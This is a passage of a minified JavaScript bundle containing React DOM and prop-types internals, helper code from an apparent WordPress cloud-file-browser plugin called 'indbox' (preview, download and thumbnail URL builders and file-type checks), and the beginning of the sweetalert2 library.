o=t.alternate;return o===null?(o=ur(t.tag,r,t.key,t.mode),o.elementType=t.elementType,o.type=t.type,o.stateNode=t.stateNode,o.alternate=t,t.alternate=o):(o.pendingProps=r,o.type=t.type,o.flags=0,o.subtreeFlags=0,o.deletions=null),o.flags=t.flags&14680064,o.childLanes=t.childLanes,o.lanes=t.lanes,o.child=t.child,o.memoizedProps=t.memoizedProps,o.memoizedState=t.memoizedState,o.updateQueue=t.updateQueue,r=t.dependencies,o.dependencies=r===null?null:{lanes:r.lanes,firstContext:r.firstContext},o.sibling=t.sibling,o.index=t.index,o.ref=t.ref,o}function El(t,r,o,a,u,f){var x=2;if(a=t,typeof t=="function")Vc(t)&&(x=1);else if(typeof t=="string")x=5;else e:switch(t){case E:return Wi(o.children,u,f,r);case $:x=8,u|=8;break;case j:return t=ur(12,o,r,u|2),t.elementType=j,t.lanes=f,t;case R:return t=ur(13,o,r,u),t.elementType=R,t.lanes=f,t;case N:return t=ur(19,o,r,u),t.elementType=N,t.lanes=f,t;case g:return _l(o,u,f,r);default:if(typeof t=="object"&&t!==null)switch(t.$$typeof){case C:x=10;break e;case U:x=9;break e;case K:x=11;break e;case Y:x=14;break e;case Z:x=16,a=null;break e}throw Error(n(130,t==null?t:typeof t,""))}return r=ur(x,o,r,u),r.elementType=t,r.type=a,r.lanes=f,r}function Wi(t,r,o,a){return t=ur(7,t,a,r),t.lanes=o,t}function _l(t,r,o,a){return t=ur(22,t,a,r),t.elementType=g,t.lanes=o,t.stateNode={isHidden:!1},t}function Qc(t,r,o){return t=ur(6,t,null,r),t.lanes=o,t}function qc(t,r,o){return r=ur(4,t.children!==null?t.children:[],t.key,r),r.lanes=o,r.stateNode={containerInfo:t.containerInfo,pendingChildren:null,implementation:t.implementation},r}function j7(t,r,o,a,u){this.tag=r,this.containerInfo=t,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=yd(0),this.expirationTimes=yd(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=yd(0),this.identifierPrefix=a,this.onRecoverableError=u,this.mutableSourceEagerHydrationData=null}function Yc(t,r,o,a,u,f,x,O,W){return t=new j7(t,r,o,O,W),r===1?(r=1,f===!0&&(r|=8)):r=0,f=ur(3,null,null,r),t.current=f,f.stateNode=t,f.memoizedState={element:a,isDehydrated:o,cache:null,transitions:null,pendingSuspenseBoundaries:null},ac(f),t}function L7(t,r,o){var a=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:k,key:a==null?null:""+a,children:t,containerInfo:r,implementation:o}}function a2(t){if(!t)return ai;t=t._reactInternals;e:{if(Pi(t)!==t||t.tag!==1)throw Error(n(170));var r=t;do{switch(r.tag){case 3:r=r.stateNode.context;break e;case 1:if($t(r.type)){r=r.stateNode.__reactInternalMemoizedMergedChildContext;break e}}r=r.return}while(r!==null);throw Error(n(171))}if(t.tag===1){var o=t.type;if($t(o))return I0(t,o,r)}return r}function d2(t,r,o,a,u,f,x,O,W){return t=Yc(o,a,!0,t,u,f,x,O,W),t.context=a2(null),o=t.current,a=It(),u=mi(o),f=Wr(a,u),f.callback=r??null,ui(o,f,u),t.current.lanes=u,lo(t,u,a),Vt(t,a),t}function Ml(t,r,o,a){var u=r.current,f=It(),x=mi(u);return o=a2(o),r.context===null?r.context=o:r.pendingContext=o,r=Wr(f,x),r.payload={element:t},a=a===void 0?null:a,a!==null&&(r.callback=a),t=ui(u,r,x),t!==null&&(vr(t,u,x,f),ll(t,u,x)),x}function Tl(t){if(t=t.current,!t.child)return null;switch(t.child.tag){case 5:return t.child.stateNode;default:return t.child.stateNode}}function c2(t,r){if(t=t.memoizedState,t!==null&&t.dehydrated!==null){var o=t.retryLane;t.retryLane=o!==0&&o<r?o:r}}function Gc(t,r){c2(t,r),(t=t.alternate)&&c2(t,r)}function E7(){return null}var u2=typeof reportError=="function"?reportError:function(t){console.error(t)};function Kc(t){this._internalRoot=t}Pl.prototype.render=Kc.prototype.render=function(t){var r=this._internalRoot;if(r===null)throw Error(n(409));Ml(t,r,null,null)},Pl.prototype.unmount=Kc.prototype.unmount=function(){var t=this._internalRoot;if(t!==null){this._internalRoot=null;var r=t.containerInfo;Hi(function(){Ml(null,t,null,null)}),r[Rr]=null}};function Pl(t){this._internalRoot=t}Pl.prototype.unstable_scheduleHydration=function(t){if(t){var r=qf();t={blockedOn:null,target:t,priority:r};for(var o=0;o<ii.length&&r!==0&&r<ii[o].priority;o++);ii.splice(o,0,t),o===0&&Kf(t)}};function Jc(t){return!(!t||t.nodeType!==1&&t.nodeType!==9&&t.nodeType!==11)}function Fl(t){return!(!t||t.nodeType!==1&&t.nodeType!==9&&t.nodeType!==11&&(t.nodeType!==8||t.nodeValue!==" react-mount-point-unstable "))}function p2(){}function _7(t,r,o,a,u){if(u){if(typeof a=="function"){var f=a;a=function(){var ne=Tl(x);f.call(ne)}}var x=d2(r,a,t,0,null,!1,!1,"",p2);return t._reactRootContainer=x,t[Rr]=x.current,Ao(t.nodeType===8?t.parentNode:t),Hi(),x}for(;u=t.lastChild;)t.removeChild(u);if(typeof a=="function"){var O=a;a=function(){var ne=Tl(W);O.call(ne)}}var W=Yc(t,0,!1,null,null,!1,!1,"",p2);return t._reactRootContainer=W,t[Rr]=W.current,Ao(t.nodeType===8?t.parentNode:t),Hi(function(){Ml(r,W,o,a)}),W}function Nl(t,r,o,a,u){var f=o._reactRootContainer;if(f){var x=f;if(typeof u=="function"){var O=u;u=function(){var W=Tl(x);O.call(W)}}Ml(r,x,t,u)}else x=_7(o,r,t,u,a);return Tl(x)}Vf=function(t){switch(t.tag){case 3:var r=t.stateNode;if(r.current.memoizedState.isDehydrated){var o=so(r.pendingLanes);o!==0&&(Ad(r,o|1),Vt(r,pt()),($e&6)===0&&(En=pt()+500,di()))}break;case 13:Hi(function(){var a=$r(t,1);if(a!==null){var u=It();vr(a,t,1,u)}}),Gc(t,1)}},Cd=function(t){if(t.tag===13){var r=$r(t,134217728);if(r!==null){var o=It();vr(r,t,134217728,o)}Gc(t,134217728)}},Qf=function(t){if(t.tag===13){var r=mi(t),o=$r(t,r);if(o!==null){var a=It();vr(o,t,r,a)}Gc(t,r)}},qf=function(){return Ge},Yf=function(t,r){var o=Ge;try{return Ge=t,r()}finally{Ge=o}},md=function(t,r,o){switch(r){case"input":if(Fe(t,o),r=o.name,o.type==="radio"&&r!=null){for(o=t;o.parentNode;)o=o.parentNode;for(o=o.querySelectorAll("input[name="+JSON.stringify(""+r)+'][type="radio"]'),r=0;r<o.length;r++){var a=o[r];if(a!==t&&a.form===t.form){var u=Ks(a);if(!u)throw Error(n(90));ve(a),Fe(a,u)}}}break;case"textarea":eo(t,o);break;case"select":r=o.value,r!=null&&qe(t,!!o.multiple,r,!1)}},Ff=$c,Nf=Hi;var M7={usingClientEntryPoint:!1,Events:[So,mn,Ks,Tf,Pf,$c]},Ro={findFiberByHostInstance:Fi,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},T7={bundleType:Ro.bundleType,version:Ro.version,rendererPackageName:Ro.rendererPackageName,rendererConfig:Ro.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:I.ReactCurrentDispatcher,findHostInstanceByFiber:function(t){return t=Df(t),t===null?null:t.stateNode},findFiberByHostInstance:Ro.findFiberByHostInstance||E7,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ol=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ol.isDisabled&&Ol.supportsFiber)try{Ps=Ol.inject(T7),_r=Ol}catch{}}return Bt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M7,Bt.createPortal=function(t,r){var o=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Jc(r))throw Error(n(200));return L7(t,r,null,o)},Bt.createRoot=function(t,r){if(!Jc(t))throw Error(n(299));var o=!1,a="",u=u2;return r!=null&&(r.unstable_strictMode===!0&&(o=!0),r.identifierPrefix!==void 0&&(a=r.identifierPrefix),r.onRecoverableError!==void 0&&(u=r.onRecoverableError)),r=Yc(t,1,!1,null,null,o,!1,a,u),t[Rr]=r.current,Ao(t.nodeType===8?t.parentNode:t),new Kc(r)},Bt.findDOMNode=function(t){if(t==null)return null;if(t.nodeType===1)return t;var r=t._reactInternals;if(r===void 0)throw typeof t.render=="function"?Error(n(188)):(t=Object.keys(t).join(","),Error(n(268,t)));return t=Df(r),t=t===null?null:t.stateNode,t},Bt.flushSync=function(t){return Hi(t)},Bt.hydrate=function(t,r,o){if(!Fl(r))throw Error(n(200));return Nl(null,t,r,!0,o)},Bt.hydrateRoot=function(t,r,o){if(!Jc(t))throw Error(n(405));var a=o!=null&&o.hydratedSources||null,u=!1,f="",x=u2;if(o!=null&&(o.unstable_strictMode===!0&&(u=!0),o.identifierPrefix!==void 0&&(f=o.identifierPrefix),o.onRecoverableError!==void 0&&(x=o.onRecoverableError)),r=d2(r,null,t,1,o??null,u,!1,f,x),t[Rr]=r.current,Ao(t),a)for(t=0;t<a.length;t++)o=a[t],u=o._getVersion,u=u(o._source),r.mutableSourceEagerHydrationData==null?r.mutableSourceEagerHydrationData=[o,u]:r.mutableSourceEagerHydrationData.push(o,u);return new Pl(r)},Bt.render=function(t,r,o){if(!Fl(r))throw Error(n(200));return Nl(null,t,r,!1,o)},Bt.unmountComponentAtNode=function(t){if(!Fl(t))throw Error(n(40));return t._reactRootContainer?(Hi(function(){Nl(null,null,t,!1,function(){t._reactRootContainer=null,t[Rr]=null})}),!0):!1},Bt.unstable_batchedUpdates=$c,Bt.unstable_renderSubtreeIntoContainer=function(t,r,o,a){if(!Fl(o))throw Error(n(200));if(t==null||t._reactInternals===void 0)throw Error(n(38));return Nl(t,r,o,!1,a)},Bt.version="18.3.1-next-f1338f8080-20240426",Bt}var a1;function d1(){if(a1)return Dl.exports;a1=1;function e(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(i){console.error(i)}}return e(),Dl.exports=v2(),Dl.exports}var y2=d1();const A2=Ho(y2);var Hl={exports:{}},Ul,c1;function C2(){if(c1)return Ul;c1=1;var e="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";return Ul=e,Ul}var $l,u1;function k2(){if(u1)return $l;u1=1;var e=C2();function i(){}function n(){}return n.resetWarningCache=i,$l=function(){function s(p,h,w,v,S,y){if(y!==e){var M=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw M.name="Invariant Violation",M}}s.isRequired=s;function d(){return s}var c={array:s,bigint:s,bool:s,func:s,number:s,object:s,string:s,symbol:s,any:s,arrayOf:d,element:s,elementType:s,instanceOf:d,node:s,objectOf:d,oneOf:d,oneOfType:d,shape:d,exact:d,checkPropTypes:n,resetWarningCache:i};return c.PropTypes=c,c},$l}var p1;function S2(){return p1||(p1=1,Hl.exports=k2()()),Hl.exports}var j2=S2();const oe=Ho(j2),f1=({type:e})=>l.jsxs("div",{className:"indbox-pro-module-wrapper",children:[l.jsxs("h2",{children:[e," Module - Premium Feature"]}),l.jsx("p",{children:"You are currently using the free license. To access this feature, you need to upgrade to a Pro license."}),l.jsx("a",{target:"_blank",rel:"noreferrer",href:indbox.upgradeUrl,children:"Upgrade Now"})]});f1.propTypes={type:oe.string.isRequired};function Qr(e){return`${indbox.ajaxUrl}?action=indbox_preview_url&id=${e.file_id||e.id}&account_id=${e.account_id}&indbox=${indbox.nonce}`}function Wl(e){return`${indbox.ajaxUrl}?action=indbox_download_file&id=${e.file_id||e.id}&account_id=${e.account_id}`}function Zl(e){return`${indbox.ajaxUrl}?action=indbox_thumbnail_url&id=${e.file_id||e.id}&account_id=${e.account_id}&indbox=${indbox.nonce}`}const L2=e=>{const i=["Bytes","KB","MB","GB","TB"];let n=e,s=0;for(;n>=1024&&s<i.length-1;)n/=1024,s+=1;return`${n.toFixed(2)} ${i[s]}`},He=(e,i=null)=>(wp.ajax.settings.url||(wp.ajax.settings.url="/wp-admin/admin-ajax.php"),wp.ajax.post(e,{...i,nonce:indbox.nonce})),Ae=e=>e==="true"||e===!0,E2=["jpg","jpeg","png","gif","bmp","webp","tiff","tif","svg","ico","heic","heif","raw","jp2","apng"],Zi=e=>E2.includes(typeof e=="string"?e==null?void 0:e.toLowerCase():""),_2=["mp4","mkv","webm","avi","mov","wmv","flv","m4v","3gp","3g2","mpg","mpeg","ogv","ts","vob","rm","rmvb","asf","f4v","m2ts","divx","xvid"],Nr=e=>_2.includes(typeof e=="string"?e==null?void 0:e.toLowerCase():""),M2=["pdf","doc","docx","txt","rtf","odt","epub","pages","xls","xlsx","csv","ods","ppt","pptx","odp","zip","rar","7z","tar","gz","html","css","js","ts","json","xml","sql","php","py","java","c","cpp","rb","exe","dmg","iso","apk","bin","torrent"],T2=e=>M2.includes(typeof e=="string"?e==null?void 0:e.toLowerCase():""),Vl=e=>["mp3","wav","aac","flac","ogg","m4a","wma"].includes(typeof e=="string"?e==null?void 0:e.toLowerCase():""),ir=async(e,i)=>{var p;const n=typeof e.entry.extension=="string"?(p=e.entry.extension)==null?void 0:p.toLowerCase():"";let s;if(indbox.ajaxUrl&&indbox.nonce&&(e!=null&&e.file_id)&&e.account_id)s=e.preview||Qr(e);else if(e.preview&&Zi(n))s=e==null?void 0:e.preview;else{let h;try{h=await He("indbox_get_entries_preview",{id:e==null?void 0:e.file_id,nonce:indbox.nonce})}catch{h=null}h?s=h.data.url||e.thumbnail:s=e.thumbnail}const d=e.thumbnail||`${indbox.ajaxUrl}?action=indbox_thumbnail_url&id=${(e==null?void 0:e.file_id)||""}&account_id=${e.account_id||""}&indbox=${indbox.nonce}`,c={...e,name:e.name,src:s,url:s,download:"",preview:s,type:Nr(n)?"video":"image",extension:e.extension,thumb:d,thumbnail:i&&!Nr(n)?s:d,thumbnail_size:e.thumbnail_size||"200x200",created:e.created,updated:e.updated,size:e.size};return Nr(n)&&(c.width=1280,c.height=720,c.sources=[{src:s,type:"video/mp4"}]),{doc:c}},P2=async e=>{var s;const i=d=>{let c=d.replace("www.dropbox.com","dl.dropboxusercontent.com");if(c.includes("?")&&(c=c.replace("&dl=1","").replace("?dl=1","")),c.includes("dl.dropboxusercontent.com"))return`https://docs.google.com/viewer?url=${c}&embedded=true`};let n=e.preview;if(n.includes("www.dropbox.com"))return i(n);try{const d=await He("indbox_get_entries_preview",{id:(e==null?void 0:e.file_id)||e.id,nonce:indbox.nonce});if((s=d.data)!=null&&s.url)return i(d.data.url)}catch(d){console.error("Failed to get preview URL:",d)}return n},xi=async e=>{if(!e||e.length<=0)return[];const n=(await Promise.all(e.map(async c=>{const p=await He("indbox_get_file",{id:c.file_id,nonce:indbox.nonce});return c.indbox_poster?{...p,indbox_poster:{...c.indbox_poster}}:p||c}))).filter(c=>c.entry),s=n==null?void 0:n.map(async c=>{if(Ae(c==null?void 0:c.entry.is_dir))return c;if(Zi(c==null?void 0:c.entry.extension)||Nr(c==null?void 0:c.entry.extension)||Vl(c==null?void 0:c.entry.extension)||T2(c==null?void 0:c.entry.extension)){const{doc:p}=await ir(c);return p||c}});return await Promise.all(s)},F2=(e,i)=>e.entry.is_dir&&!i.entry.is_dir?-1:i.entry.is_dir&&!e.entry.is_dir?1:0;function h1(e,i){const n=[];for(let s=0;s<e.length;s+=i)n.push(e.slice(s,s+i));return n}const N2=(e,i,n="asc")=>[...e].sort((s,d)=>{let c=s[i],p=d[i];return i==="size"&&(c=parseInt(s.size),p=parseInt(d.size)),i==="modified"&&(c=new Date(s.updated),p=new Date(d.updated)),c<p?n==="asc"?-1:1:c>p?n==="asc"?1:-1:0}),Et=(e,i,n,s)=>{const d=e.flat();let c;return n&&s?c=N2(d,n,s):c=e==null?void 0:e.slice().sort(F2),h1(c,i)},O2=(e,i,n,s)=>Ae(i)?n?n.split(",").map(d=>d.trim()).includes(e):!0:s?!s.split(",").map(d=>d.trim()).includes(e):!0,Ke=({width:e,height:i,styles:n={}})=>l.jsx("div",{className:"indbox-skeleton-loader__item indbox-skeleton-loading",style:{"--indbox-skeleton-height":i,"--indbox-skeleton-width":e,...n}});Ke.propTypes={width:oe.string.isRequired,height:oe.string.isRequired,styles:oe.object},Ke.defaultProps={width:"100%",height:"100%"};/*!
* sweetalert2 v11.14.5
* Released under the MIT License.
*/function m1(e,i,n){if(typeof e=="function"?e===i:e.has(i))return arguments.length<3?i:n;throw new TypeError("Private element is not present on this object")}function I2(e,i){if(i.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function g1(e,i){return e.get(m1(e,i))}function B2(e,i,n){I2(e,i),i.set(e,n)}function D2(e,i,n){return e.set(m1(e,i),n),n}const R2=100,Me={},z2=()=>{Me.previousActiveElement instanceof HTMLElement?(Me.previousActiveElement.focus(),Me.previousActiveElement=null):document.body&&document.body.focus()},H2=e=>new Promise(i=>{if(!e)return i();const n=window.scrollX,s=window.scrollY;Me.restoreFocusTimeout=setTimeout(()=>{z2(),i()},R2),window.scrollTo(n,s)}),b1="swal2-",ae=["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"].reduce((e,i)=>(e[i]=b1+i,e),{}),Uo=["success","warning","info","question","error"].reduce((e,i)=>(e[i]=b1+i,e),{}),w1="SweetAlert2:",Ql=e=>e.charAt(0).toUpperCase()+e.slice(1),Dt=e=>{console.warn(`${w1} ${typeof e=="object"?e.join(" "):e}`)},vi=e=>{console.error(`${w1} ${e}`)},x1=[],U2=e=>{x1.includes(e)||(x1.push(e),Dt(e))},v1=function(e){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;U2(`"${e}" is deprecated and will be removed in the next major release.${i?` Use "${i}" instead.`:""}`)},$o=e=>typeof e=="function"?e():e,ql=e=>e&&typeof e.toPromise=="function",Tn=e=>ql(e)?e.toPromise():Promise.resolve(e),Yl=e=>e&&Promise.resolve(e)===e,Rt=()=>document.body.querySelector(`.${ae.container}`),Pn=e=>{const i=Rt();return i?i.querySelector(e):null},Qt=e=>Pn(`.${e}`),Ye=()=>Qt(ae.popup),Fn=()=>Qt(ae.icon),$2=()=>Qt(ae["icon-content"]),y1=()=>Qt(ae.title),Gl=()=>Qt(ae["html-container"]),A1=()=>Qt(ae.image),Kl=()=>Qt(ae["progress-steps"]),Wo=()=>Qt(ae["validation-message"]),Ar=()=>Pn(`.${ae.actions} .${ae.confirm}`),Vi=()=>Pn(`.${ae.actions} .${ae.cancel}`),yi=()=>Pn(`.${ae.actions} .${ae.deny}`),W2=()=>Qt(ae["input-label"]),Qi=()=>Pn(`.${ae.loader}`),Nn=()=>Qt(ae.actions),C1=()=>Qt(ae.footer),Zo=()=>Qt(ae["timer-progress-bar"]),Jl=()=>Qt(ae.close),Z2=`
  a[href],
  area[href],
  input:not([disabled]),
  select:not([disabled]),
  textarea:not([disabled]),
  button:not([disabled]),
  iframe,
  object,
  embed,
  [tabindex="0"],
  [contenteditable],
  audio[controls],
  video[controls],
  summary
`,Xl=()=>{const e=Ye();if(!e)return[];const i=e.querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])'),n=Array.from(i).sort((c,p)=>{const h=parseInt(c.getAttribute("tabindex")||"0"),w=parseInt(p.getAttribute("tabindex")||"0");return h>w?1:h<w?-1:0}),s=e.querySelectorAll(Z2),d=Array.from(s).filter(c=>c.getAttribute("tabindex")!=="-1");return[...new Set(n.concat(d))].filter(c=>zt(c))},ea=()=>Or(document.body,ae.shown)&&!Or(document.body,ae["toast-shown"])&&!Or(document.body,ae["no-backdrop"]),Vo=()=>{const e=Ye();return e?Or(e,ae.toast):!1},V2=()=>{const e=Ye();return e?e.hasAttribute("data-loading"):!1},qt=(e,i)=>{if(e.textContent="",i){const s=new DOMParser().parseFromString(i,"text/html"),d=s.querySelector("head");d&&Array.from(d.childNodes).forEach(p=>{e.appendChild(p)});const c=s.querySelector("body");c&&Array.from(c.childNodes).forEach(p=>{p instanceof HTMLVideoElement||p instanceof HTMLAudioElement?e.appendChild(p.cloneNode(!0)):e.appendChild(p)})}},Or=(e,i)=>{if(!i)return!1;const n=i.split(/\s+/);for(let s=0;s<n.length;s++)if(!e.classList.contains(n[s]))return!1;return!0},Q2=(e,i)=>{Array.from(e.classList).forEach(n=>{!Object.values(ae).includes(n)&&!Object.values(Uo).includes(n)&&!Object.values(i.showClass||{}).includes(n)&&e.classList.remove(n)})},Yt=(e,i,n)=>{if(Q2(e,i),!i.customClass)return;const s=i.customClass[n];if(s){if(typeof s!="string"&&!s.forEach){Dt(`Invalid type of customClass.${n}! Expected string or iterable object, got "${typeof s}"`);return}We(e,s)}},Qo=(e,i)=>{if(!i)return null;switch(i){case"select":case"textarea":case"file":return e.querySelector(`.${ae.popup} > .${ae[i]}`);case"checkbox":return e.querySelector(`.${ae.popup} > .${ae.checkbox} input`);case"radio":return e.querySelector(`.${ae.popup} > .${ae.radio} input:checked`)||e.querySelector(`.${ae.popup} > .${ae.radio} input:first-child`);case"range":return e.querySelector(`.${ae.popup} > .${ae.range} input`);default:return e.querySelector(`.${ae.popup} > .${ae.input}`)}},k1=e=>{if(e.focus(),e.type!=="file"){const i=e.value;e.value="",e.value=i}},S1=(e,i,n)=>{!e||!i||(typeof i=="string"&&(i=i.split(/\s+/).filter(Boolean)),i.forEach(s=>{Array.isArray(e)?e.forEach(d=>{n?d.classList.add(s):d.classList.remove(s)}):n?e.classList.add(s):e.classList.remove(s)}))},We=(e,i)=>{S1(e,i,!0)},Cr=(e,i)=>{S1(e,i,!1)},qr=(e,i)=>{const n=Array.from(e.children);for(let s=0;s<n.length;s++){const d=n[s];if(d instanceof HTMLElement&&Or(d,i))return d}},Ai=(e,i,n)=>{n===`${parseInt(n)}`&&(n=parseInt(n)),n||parseInt(n)===0?e.style.setProperty(i,typeof n=="number"?`${n}px`:n):e.style.removeProperty(i)},vt=function(e){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"flex";e&&(e.style.display=i)},_t=e=>{e&&(e.style.display="none")},ta=function(e){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"block";e&&new MutationObserver(()=>{On(e,e.innerHTML,i)}).observe(e,{childList:!0,subtree:!0})},j1=(e,i,n,s)=>{const d=e.querySelector(i);d&&d.style.setProperty(n,s)},On=function(e,i){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:"flex";i?vt(e,n):_t(e)},zt=e=>!!(e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),q2=()=>!zt(Ar())&&!zt(yi())&&!zt(Vi()),L1=e=>e.scrollHeight>e.clientHeight,E1=e=>{const i=window.getComputedStyle(e),n=parseFloat(i.getPropertyValue("animation-duration")||"0"),s=parseFloat(i.getPropertyValue("transition-duration")||"0");return n>0||s>0},ra=function(e){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;const n=Zo();n&&zt(n)&&(i&&(n.style.transition="none",n.style.width="100%"),setTimeout(()=>{n.style.transition=`width ${e/1e3}s linear`,n.style.width="0%"},10))},Y2=()=>{const e=Zo();if(!e)return;const i=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";const n=parseInt(window.getComputedStyle(e).width),s=i/n*100;e.style.width=`${s}%`},G2=()=>typeof window>"u"||typeof document>"u",K2=`
 <div aria-labelledby="${ae.title}" aria-describedby="${ae["html-container"]}" class="${ae.popup}" tabindex="-1">
   <button type="button" class="${ae.close}"></button>
   <ul class="${ae["progress-steps"]}"></ul>
   <div class="${ae.icon}"></div>
   <img class="${ae.image}" />
   <h2 class="${ae.title}" id="${ae.title}"></h2>
   <div class="${ae["html-container"]}" id="${ae["html-container"]}"></div>
   <input class="${ae.input}" id="${ae.input}" />
   <input type="file" class="${ae.file}" />
   <div class="${ae.range}">
     <input type="range" />
     <output></output>
   </div>
   <select class="${ae.select}" id="${ae.select}"></select>
   <div class="${ae.radio}"></div>
   <label class="${ae.checkbox}">
     <input type="checkbox" id="${ae.checkbox}" />
     <span class="${ae.label}"></span>
   </label>
   <textarea class="${ae.textarea}" id="${ae.textarea}"></textarea>
   <div class="${ae["validation-message"]}" id="${ae["validation-message"]}"></div>
   <div class="${ae.actions}">
     <div class="${ae.loader}"></div>
     <button type="button" class="${ae.confirm}"></button>
     <button type="button" class="${ae.deny}"></button>
     <button type="button" class="${ae.cancel}"></button>
   </div>
   <div class="${ae.footer}"></div>
   <div class="${ae["timer-progress-bar-container"]}">
     <div class="${ae["timer-progress-bar"]}"></div>
   </div>
 </div>
`.replace(/(^|\n)\s*/g,""),J2=()=>{const e=Rt();return e?(e.remove(),Cr([document.documentElement,document.body],[ae["no-backdrop"],ae["toast-shown"],ae["has-column"]]),!0):!1},Ci=()=>{Me.currentInstance.resetValidationMessage()},X2=()=>{const e=Ye(),i=qr(e,ae.input),n=qr(e,ae.file),s=e.querySelector(`.${ae.range} input`),d=e.querySelector(`.${ae.range} output`),c=qr(e,ae.select),p=e.querySelector(`.${ae.checkbox} input`),h=qr(e,ae.textarea);i.oninput=Ci,n.onchange=Ci,c.onchange=Ci,p.onchange=Ci,h.oninput=Ci,s.oninput=()=>{Ci(),d.value=s.value},s.onchange=()=>{Ci(),d.value=s.value}},eh=e=>typeof e=="string"?document.querySelector(e):e,th=e=>{const i=Ye();i.setAttribute("role",e.toast?"alert":"dialog"),i.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||i.setAttribute("aria-modal","true")},rh=e=>{window.getComputedStyle(e).direction==="rtl"&&We(Rt(),ae.rtl)},ih=e=>{const i=J2();if(G2()){vi("SweetAlert2 requires document to initialize");return}const n=document.createElement("div");n.className=ae.container,i&&We(n,ae["no-transition"]),qt(n,K2);const s=eh(e.target);s.appendChild(n),th(e),rh(s),X2()},ia=(e,i)=>{e instanceof HTMLElement?i.appendChild(e):typeof e=="object"?nh(e,i):e&&qt(i,e)},nh=(e,i)=>{e.jquery?oh(i,e):qt(i,e.toString())},oh=(e,i)=>{if(e.textContent="",0 in i)for(let n=0;n in i;n++)e.appendChild(i[n].cloneNode(!0));else e.appendChild(i.cloneNode(!0))},sh=(e,i)=>{const n=Nn(),s=Qi();!n||!s||(!i.showConfirmButton&&!i.showDenyButton&&!i.showCancelButton?_t(n):vt(n),Yt(n,i,"actions"),lh(n,s,i),qt(s,i.loaderHtml||""),Yt(s,i,"loader"))};function lh(e,i,n){const s=Ar(),d=yi(),c=Vi();!s||!d||!c||(na(s,"confirm",n),na(d,"deny",n),na(c,"cancel",n),ah(s,d,c,n),n.reverseButtons&&(n.toast?(e.insertBefore(c,s),e.insertBefore(d,s)):(e.insertBefore(c,i),e.insertBefore(d,i),e.insertBefore(s,i))))}function ah(e,i,n,s){if(!s.buttonsStyling){Cr([e,i,n],ae.styled);return}We([e,i,n],ae.styled),s.confirmButtonColor&&(e.style.backgroundColor=s.confirmButtonColor,We(e,ae["default-outline"])),s.denyButtonColor&&(i.style.backgroundColor=s.denyButtonColor,We(i,ae["default-outline"])),s.cancelButtonColor&&(n.style.backgroundColor=s.cancelButtonColor,We(n,ae["default-outline"]))}function na(e,i,n){const s=Ql(i);On(e,n[`show${s}Button`],"inline-block"),qt(e,n[`${i}ButtonText`]||""),e.setAttribute("aria-label",n[`${i}ButtonAriaLabel`]||""),e.className=ae[i],Yt(e,n,`${i}Button`)}const dh=(e,i)=>{const n=Jl();n&&(qt(n,i.closeButtonHtml||""),Yt(n,i,"closeButton"),On(n,i.showCloseButton),n.setAttribute("aria-label",i.closeButtonAriaLabel||""))},ch=(e,i)=>{const n=Rt();n&&(uh(n,i.backdrop),ph(n,i.position),fh(n,i.grow),Yt(n,i,"container"))};function uh(e,i){typeof i=="string"?e.style.background=i:i||We([document.documentElement,document.body],ae["no-backdrop"])}function ph(e,i){i&&(i in ae?We(e,ae[i]):(Dt('The "position" parameter is not valid, defaulting to "center"'),We(e,ae.center)))}function fh(e,i){i&&We(e,ae[`grow-${i}`])}var Xe={innerParams:new WeakMap,domCache:new WeakMap};const hh=["input","file","range","select","radio","checkbox","textarea"],mh=(e,i)=>{const n=Ye();if(!n)return;const s=Xe.innerParams.get(e),d=!s||i.input!==s.input;hh.forEach(c=>{const p=qr(n,ae[c]);p&&(wh(c,i.inputAttributes),p.className=ae[c],d&&_t(p))}),i.input&&(d&&gh(i),xh(i))},gh=e=>{if(!e.input)return;if(!at[e.input]){vi(`Unexpected type of input! Expected ${Object.keys(at).join(" | ")}, got "${e.input}"`);return}const i=_1(e.input);if(!i)return;const 